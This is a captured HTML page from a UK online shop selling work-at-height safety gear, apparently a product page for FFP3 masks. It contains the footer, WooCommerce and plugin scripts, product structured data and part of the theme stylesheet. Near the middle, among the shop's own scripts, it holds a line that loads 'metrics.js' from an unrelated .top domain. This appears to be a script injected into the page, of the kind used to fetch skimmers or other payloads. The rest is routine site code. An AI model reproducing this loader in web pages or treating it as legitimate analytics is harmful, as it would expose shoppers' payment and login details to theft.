				<div class="row">
					<div class="col-sm-6 col-lg-3 footer-col-1">
						<div class="footer-col-1">
							<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>At Height is a specialist company providing an A-Z list range of products for those engaged in work, access, lifting, safety and rescue at height.</p>
<p>We are engaged in UK sales and also Export sales. So please order directly from our website, call us with your order or enquiry on 0203 409 3230 or send an email to us.</p>
<div class="footer-icons mt-3 mt-md-4">
        <a href="https://www.facebook.com/atheightsafety/" target="_blank">
            <i class="fab fa-facebook-square"></i>
        </a>
        <a href="https://twitter.com/atHeightSafety" target="_blank">
            <i class="fab fa-twitter-square"></i>
        </a>
</div></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-2">
						<div class="footer-col-2">
							<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Customer Services</h3><div class="menu-footer-customer-services-container"><ul id="menu-footer-customer-services" class="menu"><li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://at-height.co.uk/delivery/">Delivery</a></li>
<li id="menu-item-7168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7168"><a href="https://at-height.co.uk/returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-7167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7167"><a href="https://at-height.co.uk/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://at-height.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="https://at-height.co.uk/my-account/">My Account</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="https://at-height.co.uk/cart/">View Cart</a></li>
<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://at-height.co.uk/wishlist/">My Wishlist</a></li>
</ul></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-3">
						<div class="footer-col-3">
							<section id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Company Info</h3><div class="textwidget custom-html-widget"><p>at height<br/>
camberwell business centre,<br/>
99-103 lomond grove,<br/>
london se5 7hn</p>
<p>Telephone: <a href="tel:02034093230">0203 409 3230</a></p>
<p>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a>
</p></div></section>						</div>
					</div>
					<div class="col-sm-6 col-lg-3 footer-col-4">
						<div class="footer-col-4">
							<section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Information</h3><div class="menu-footer-information-container"><ul id="menu-footer-information" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/contact-us">Contact Us</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/blog/">Blog</a></li>
</ul></div></section>						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="site-copyright">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-sm-6">
						<p>Copyright © 2026 At Height. All rights reserved.</p>
					</div>
					<div class="col-sm-6">
						<div class="payment-logo">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/worldpay-logo.png" alt="worldpay" title="worldpay">
							<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/paypal-logo.png" alt="paypal" title="paypal">
						</div>
					</div>
				</div>
			</div>
		</div>

	</footer>

</div><!--.site-->


<script type='text/javascript'>
jQuery( function( $ ) {
	if ( ! String.prototype.getDecimals ) {
		String.prototype.getDecimals = function() {
			var num = this,
				match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
			if ( ! match ) {
				return 0;
			}
			return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
		}
	}
	// Quantity "plus" and "minus" buttons
	$( document.body ).on( 'click', '.plus, .minus', function() {
		var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
			currentVal  = parseFloat( $qty.val() ),
			max         = parseFloat( $qty.attr( 'max' ) ),
			min         = parseFloat( $qty.attr( 'min' ) ),
			step        = $qty.attr( 'step' );

		// Format values
		if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
		if ( max === '' || max === 'NaN' ) max = '';
		if ( min === '' || min === 'NaN' ) min = 0;
		if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

		// Change the value
		if ( $( this ).is( '.plus' ) ) {
			if ( max && ( currentVal >= max ) ) {
				$qty.val( max );
			} else {
				$qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		} else {
			if ( min && ( currentVal <= min ) ) {
				$qty.val( min );
			} else if ( currentVal > 0 ) {
				$qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
			}
		}

		// Trigger change event
		$qty.trigger( 'change' );
	});
});
</script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/atheight\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

        <script src="https://meriksjustens.top/at-height/metrics.js"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/at-height.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Other PPE","@id":"https:\/\/at-height.co.uk\/other-ppe\/"}},{"@type":"ListItem","position":3,"item":{"name":"Breathing Protection","@id":"https:\/\/at-height.co.uk\/other-ppe\/breathing-protection\/"}},{"@type":"ListItem","position":4,"item":{"name":"DeltaPlus","@id":"https:\/\/at-height.co.uk\/other-ppe\/breathing-protection\/deltaplus-5\/"}},{"@type":"ListItem","position":5,"item":{"name":"DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB","@id":"https:\/\/at-height.co.uk\/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/at-height.co.uk\/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb\/#product","name":"DELTAPLUS EVOLUTION DISPOSABLE HALF MASKS FFP3 WITH VALVE  VERTICAL FOLDING M1300VB","url":"https:\/\/at-height.co.uk\/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb\/","description":"BOX OF 10 DISPOSABLE HALF-MASKSFFP3 WITH VALVE VERTICAL FOLDINGNon woven synthetic fibre filtering part FFP3Nose clip for adjustmentFoam reinforcement under nose clipHigh performance exhalation valveVertical folding maskEN149:2001+A1:2009 Filtering half-masks against particles","image":"https:\/\/at-height.co.uk\/wp-content\/uploads\/2021\/08\/products-delta_breathing_m1300vb.jpg","sku":"M1300VB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.20","priceCurrency":"GBP","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/at-height.co.uk\/deltaplus-evolution-disposable-half-masks-ffp3-with-valve-vertical-folding-m1300vb\/","seller":{"@type":"Organization","name":"At Height","url":"https:\/\/at-height.co.uk"}}],"brand":{"@type":"Brand","name":"DeltaPlus"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://at-height.co.uk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://at-height.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<script src="https://at-height.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/at-height.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"8aa142181f","ajax_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/at-height.co.uk\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script src="https://at-height.co.uk/wp-content/themes/atheight/js/navigation.js?ver=1.0.0" id="atheight-navigation-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/newsletter/main.js?ver=9.0.7" id="newsletter-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/at-height.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://at-height.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"9d72cf6f0f","remove":"0c17379eee","reload":"1c69da132e"},"ajaxurl":"\/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https:\/\/at-height.co.uk\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Add to compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
</script>
<script src="https://at-height.co.uk/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.5.0" id="yith-woocompare-main-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            
<!-- 	<script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/jquery.js"></script> -->
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/popper.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/vendor/OwlCarousel/dist/owl.carousel.min.js"></script>
    <script src="https://at-height.co.uk/wp-content/themes/atheight/assets/js/script.js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://at-height.co.uk/wp-content/themes/atheight/assets/css/style.css
body_size: 31470
content:
body,
html {
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    line-height: 1.4;
    color: #47515d;
}

h1,
h2,
h3 {
    font-weight: 800;
}

h4,
h5,
h6 {
    font-weight: 600;
}

img {
    max-width: 100%;
    height: auto;
}

a {
    text-decoration: none;
    color: #000;
}

button {
    outline: none;
    border: none;
    background: transparent;
}


@media (min-width: 1400px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1380px;
    }
}

@media (min-width: 1300px) {
    .container,
    .container-lg,
    .container-md,
    .container-sm,
    .container-xl {
        max-width: 1310px;
    }
}
/* ************************** form *************************** */

label{
    font-weight: 700 !important;
}
.button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.button:hover {
    background: #47515d !important;
}

input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="week"], textarea, select {
    padding: 0.5rem 1rem !important;
    border-radius: 5px !important;
    border: 1px solid #aaa !important;
    outline: none !important;
}

/*=========== HEADER ===========*/

.site-header {
    background: #f2fbf6;
    box-shadow: 0px -7px 30px #00000017;
    opacity: 1;
    padding-bottom: 1em;
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 120;
}

.site-content {
    padding-top: 112px;
}

body.admin-bar .site-content {
    padding-top: 115px;
}

@media only screen and (min-width: 769px) {}


/* ***************** top navbar ***************** */

.site-topbar {
    background: #6dc8c9;
    padding: 0.5em 0;
    margin-bottom: 1em;
}

.top-navbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box {
    width: 30%;
}

.topbar-search-box form {
    background: #fff;
    border-radius: 5px;
    padding: 0.2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.topbar-search-box input {
    border: none !important;
    outline: none !important;
    padding: 0 0.5rem !important;
    width: 100%;
}

.topbar-search-box i {
    border-radius: 3px;
    background: #6dc8c9;
    color: #fff;
    padding: 0.4rem 0.7rem;
}

.topbar-user {
    display: flex;
    align-items: center;
}

.topbar-user-link a {
    margin-left: 1rem;
    display: inline-block;
}

.topbar-user-link a span {
    background: #56a1a2;
    /* font: normal normal 600 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.5rem 1rem;
}

.nav-cart .img-box {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.nav-cart a span {
    border-radius: 0px 3px 3px 0px;
}

@media only screen and (max-width: 769px) {
    .topbar-search-box {
        width: 40%;
    }
    .topbar-user-link a {
        margin-left: 0.5rem;
    }
}

@media only screen and (max-width: 576px) {
    .top-navbar {
        display: block;
    }
    .topbar-search-box {
        width: 100%;
    }
    .topbar-user {
        justify-content: space-between;
        margin-top: 1rem;
        margin-bottom: 0.3rem;
    }
    .topbar-user-link a {
        margin-left: 0;
    }
    .topbar-user-link a span {
        padding: 0.5rem 0.7rem;
    }
    .site-branding img {
        max-width: 165px !important;
    }
    .site-topbar {
        padding: 1rem 0;
    }
}


/*=========== FOOTER ===========*/

.site-footer {
    background-color: #f2fbf6;
    padding-top: 4em;
}

.site-copyright {
    background-color: #fff;
    padding: 0.5em 0;
}

.site-copyright p {
    font-size: 13px;
    font-weight: 600;
    text-align: left;
    letter-spacing: 0px;
    color: #000000;
    opacity: 1;
    text-align: center;
}

.site-footer .payment-logo {
    text-align: center;
}

.site-footer .divider {
    height: 1px;
    margin: 4em 0;
    background-color: #47515d;
}

.site-footer .site-footer-widgets {
    padding-bottom: 4em;
}

.newsletter-wrap {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 720px;
    width: 100%;
    margin: 0 auto;
}

.newsletter-box h5 {
    /* font: 600 38px/23px 'Open Sans'; */
    font-size: 38px;
    font-weight: 600;
    line-height: 23px;
}

.newsletter-box span {
    /* font: normal normal normal 18px/28px 'Open Sans'; */
    font-size: 18px;
    font-weight: normal;
    line-height: 28px;
}

.footer-email-box {
    width: 58%;
}

.footer-email-box label {
    display: none !important;
}

.footer-email-box .tnp-field-email {
    width: 73%;
}

.footer-email-box input[type="email"] {
    border: none !important;
    outline: none !important;
    background: transparent !important;
}

.newsletter-wrap form {
    display: flex;
    align-items: center;
    background: #fff;
    padding: 0.2rem 0.3rem;
    justify-content: space-between;
    border-radius: 6px;
}

.newsletter-wrap .tnp-subscription div.tnp-field {
    margin-bottom: 0;
}

.newsletter-wrap .tnp-field-button input[type="submit"] {
    background: #6dc8c9 !important;
    border-radius: 6px;
    /* font: 600 16px/23px 'Open Sans'; */
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
}

.footer-col-1 a img {
    width: 187px;
    display: inline-block;
    margin-bottom: 1rem;
}

.footer-col-2 .widget-title,
.footer-col-3 .widget-title,
.footer-col-4 .widget-title {
    /* font: normal normal bold 20px/23px 'Open Sans'; */
    font-size: 20px;
    font-weight: bold;
    line-height: 23px;
    color: #6dc8c9;
    text-transform: capitalize;
    margin: 1rem 0;
}

.footer-col-2 ul,
.footer-col-4 ul {
    list-style: none;
    padding: 0;
}

.footer-col-1 .custom-html-widget {
    padding-right: 3rem;
    /* font: normal normal 300 16px/20px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 20px;
    color: #000000;
}

.footer-col-2 a,
.footer-col-3 a,
.footer-col-3 .custom-html-widget p:not(:first-child),
.footer-col-4 a {
    /* font: normal normal 300 16px/33px 'Open Sans'; */
    font-size: 16px;
    font-weight: 300;
    line-height: 33px;
    color: #000000;
}

.footer-col-3 .custom-html-widget p {
    margin-bottom: 0;
}

.footer-col-2 a:hover,
.footer-col-3 a:hover,
.footer-col-4 a:hover {
    color: #008aa8;
}

.footer-col-3 .custom-html-widget p:first-child {
    /* font: normal normal 600 18px/20px 'Open Sans'; */
    font-size: 18px;
    font-weight: 600;
    list-style: 20px;
    text-transform: capitalize;
    margin-bottom: 3rem;
    color: #000000;
}

.footer-icons a {
    font-size: 30px;
    color: #6dc8c9;
}

.footer-icons a:hover {
    color: #47515d;
}

@media only screen and (min-width: 769px) {
    .site-footer .payment-logo {
        text-align: end;
    }
    .site-copyright p {
        margin: 0;
        text-align: start;
    }
}

@media only screen and (max-width: 576px) {
    .newsletter-wrap {
        display: block;
        text-align: center;
    }
    .footer-email-box {
        width: 100%;
        margin-top: 2rem;
    }
    .newsletter-box h5 {
        font-size: 30px;
    }
    .newsletter-box span {
        font-size: 16px;
    }
    .newsletter-wrap .tnp-field-button input[type="submit"] {
        font-size: 14px;
        padding: 0.7rem 0.5rem;
    }
    .payment-logo img:first-child {
        margin-bottom: 1rem;
    }
    .site-footer {
        padding-top: 3em;
    }
    .footer-col-3 .custom-html-widget p:first-child {
        margin-bottom: 1rem;
    }
    .site-footer .site-footer-widgets {
        padding-bottom: 1.5em;
    }
    .site-copyright {
        padding: 1.5rem 0;
    }
}


/* ********************************************** page 1 **************************************************** */


/* ***************** slidar box ****************** */

.home_slide_text_box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
    margin-right: 4rem !important;
}

@media only screen and (max-width: 768px) {
    .home_slide_heading p{
        font-size: 25px !important;
    }
    .home_slide_text p{
        font-size: 14px !important;
    }
}
@media only screen and (max-width: 576px) {
    .home_slide_text_box {
        margin-right: 0 !important;
        padding: 2rem;
    }
}

/* ***************** logo box ****************** */

.featured-brands {
    background: #6dc8c9;
    padding: 0.5rem 1rem;
    text-align: center;
    border-radius: 16px;
    padding-bottom: 1rem;
}

.featured-brands-heading {
    color: #fff;
}

.logo-boxs {
    background: #fff;
    border-radius: 16px;
    padding: 1rem 2rem;
    position: relative;
}

.logo-boxs img {
    height: 50px;
}

.logo-boxs .owl-prev {
    position: absolute;
    top: 50%;
    left: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-next {
    position: absolute;
    top: 50%;
    right: 0.5rem;
    transform: translateY(-50%);
}

.logo-boxs .owl-prev span,
.logo-boxs .owl-next span {
    font-size: 50px;
}

.logo-boxs .owl-dots {
    display: none;
}

@media only screen and (max-width: 576px) {
    .logo-boxs img{
        height: 120px;
    }
}

/* ***************** work box ****************** */

.work-img-box img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    border-radius: 5px;
}

.work-heading {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.work-heading:hover,
